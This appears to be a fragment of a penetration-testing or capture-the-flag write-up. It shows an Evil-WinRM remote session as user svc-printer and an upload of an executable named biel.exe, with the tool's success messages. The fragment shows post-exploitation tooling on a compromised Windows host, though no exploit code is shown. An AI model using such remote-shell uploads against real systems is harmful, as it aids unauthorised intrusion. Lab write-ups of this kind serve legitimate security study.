 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload biel.exe
Info: Uploading biel.exe to C:\Users\svc-printer\Documents\biel.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!